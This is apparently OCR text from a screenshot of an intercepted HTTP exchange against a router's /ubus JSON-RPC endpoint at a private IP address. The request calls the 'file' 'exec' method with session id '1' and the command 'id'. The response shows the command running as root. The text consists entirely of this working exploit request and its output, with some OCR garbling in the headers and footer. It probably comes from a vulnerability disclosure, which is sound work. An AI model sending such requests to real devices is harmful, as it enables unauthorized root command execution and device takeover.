 POST /ubus HTTP/1.1
Host ? : 10.97.91.18
sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
Accept-Language: zh-CN,zh;q=0.9
Referer: https://10.97.91.18/
X-Requested-With: XMLHttpRequest
Origin: https://10.97.91.18
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
Accept: */*
Connection: keep-alive
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate, br, zstd
Content-Length auto : 87
{ "jsonrpc": "2.0", "id": 1, "method": "call", "params": ["1", "file",
"exec", {"command": "id"}] }
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json;charset=utf-8
4 Content-Length: 85
5
6 {"jsonrpc":"2.0","id":1,"result":[0,{"code":0,"stdout":"uid=0
(root) gid=0(root)\n"}]}
远端地址:127.0.0.1:10010; 响应时
间:102ms; 总耗时:1513ms; URL:ht
tps://10.97.91.18/ubus